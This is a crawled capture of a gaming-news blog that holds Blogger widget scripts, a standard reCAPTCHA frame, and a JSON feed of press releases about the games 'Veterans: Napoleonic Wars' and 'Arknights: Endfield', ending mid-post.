'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp', 'url': 'https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6996522591803086308}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY57HF92UOUFqqW9vfFOFCFir75Lcw:1769247706412', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vwHBrZeZF6lDNhZXRN6DDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247711298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/trailer?alt=json-in-script&max-results=3&callback=jQuery111006616590820426269_1769247706830&_=1769247706831
body_size: 7047
content:
// API callback
jQuery111006616590820426269_1769247706830({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-21T22:55:38.071+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/trailer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer\/-\/trailer?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"996"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4322029848829500195"},"published":{"$t":"2026-01-21T22:42:00.005+01:00"},"updated":{"$t":"2026-01-21T22:42:30.463+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Veterans: Napoleonic War Press release\" class=\"img-responsive\" data-fileguid=\"a7ff979b-9e72-18dc-a4f8-46aba02ba5f4\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/141509-592b663d\/KV_01_05_example02.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=c203f7846820a3936673ad48db13b214980d7b80c9ef344bf671ea756edcc1e4\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETactical Boar has announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a premium real-time tactics and strategy game set during the Napoleonic Wars. Coming to Steam,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eplaces players in command of historical armies, focusing on mastering formations, maintaining morale, and making tactical decisions across authentically recreated battlefields.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/gaERXHazAdY?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EOn the battlefields of the late 1700s, combat is built around accurate formations such as line, column, and square, with morale and unit experience playing a critical role in victory or defeat. As campaigns progress, units gain veterancy, allowing players to shape and customize their armies while adapting to increasingly complex tactical scenarios. Artillery features multiple ammunition types, reinforcing the importance of positioning and timing during engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EBlending strategic depth with accessible, fast-paced gameplay,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Edelivers a focused single-player experience centered on tactical missions and historically grounded encounters, supported by a realistic visual style that combines 3D terrain and lighting with readable 2D unit rendering.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHistorical Campaigns:\u0026nbsp;\u003C\/span\u003EBattles inspired by Napoleonic campaigns from 1796–1797\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETactical-First Design:\u0026nbsp;\u003C\/span\u003EReal-time combat focused entirely on battlefield tactics with no base building\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFormation Warfare:\u0026nbsp;\u003C\/span\u003EDeploy historically accurate line, column, and square formations\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMorale \u0026amp; Fatigue Systems:\u003C\/span\u003E\u0026nbsp;Unit morale, fatigue, and line of sight directly influence combat outcomes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDynamic Battlefields: W\u003C\/span\u003Eeather and terrain that affect movement, visibility, and engagements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArmy Progression:\u0026nbsp;\u003C\/span\u003ECustomize armies and develop veteran units over the course of campaigns\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAuthentic Artillery:\u0026nbsp;\u003C\/span\u003ERealistic artillery with multiple ammunition types, along with authentic uniforms\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESingle-Player Focus:\u0026nbsp;\u003C\/span\u003EA premium single-player experience built around focused tactical missions\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Eis in development for PC via Steam. Will you too be defeated at Waterloo? Wishlist the game on Steam now and prepare for battle in Veterans: Napoleonic War.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4322029848829500195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html","title":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-699300967282957961"},"published":{"$t":"2026-01-18T18:09:00.855+01:00"},"updated":{"$t":"2026-01-18T18:09:31.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Arknights: Endfield Press release\" class=\"img-responsive\" data-fileguid=\"805be5ee-65cd-69a8-f5d5-a6f08b797d92\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152336-3ba2a093\/Key_Art_Global_Release_Date.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=60fe8a42fdd7d3017ca192a5de9bfe1ebb019408849a84984f5b430601ad7446\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGlobal publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EArknights: Endfield\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;with the release of two brand-new trailers. During today’s\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZDhttps:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZD\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Edeveloper livestream\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, GRYPHLINE premiered the official release trailer and the ‘New Horizons’ gameplay trailer, providing a detailed look at the world of Talos-II before the title’s official launch. The release trailer features cinematic animations set against the high-octane original anthem “We Are Empire” by rock band\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.starsetonline.com\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESTARSET\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, while the ‘New Horizons’ trailer highlights the game’s vast industrial landscapes, specialized operators, and unfolding mystery.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis set to launch on Jan. 22, 2026, on\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.playstation.com\/en-us\/games\/arknights-endfield\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EPlayStationⓇ5\u003C\/a\u003E, PC via the official launcher and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.epicgames.com\/en-US\/p\/arknightsendfield-f0f167\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EEpic Games Store\u003C\/a\u003E, and mobile devices via\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/arknights-endfield\/id6752642477\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EApple App Store\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gryphline.endfield.gp\u0026amp;hl=en_US\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play Store\u003C\/a\u003E, as a free-to-play title with in-game purchases. It is the latest entry set in the popular\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EArknights\u0026nbsp;\u003C\/em\u003Euniverse, and has already garnered more than 35 million pre-registrations worldwide. To celebrate the milestone, all community rewards and special gifts revealed during the livestream will be available for players to claim starting on launch day.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/oJ00ggFb8A0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/6804a292-92ca-4cce-b704-ec54e9444fda.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield Release Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;introduces a new frontier storyline and a world built around exploration, strategic real-time combat, and base-building. Players command squads of up to four Operators, combining skills, elemental synergies, and coordinated tactics across fast-paced encounters. The story follows the Endministrator (Endmin) – a legendary guardian awakened from a ten-year hibernation to lead Endfield Industries from their orbital headquarters, the OMV Dijiang.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: 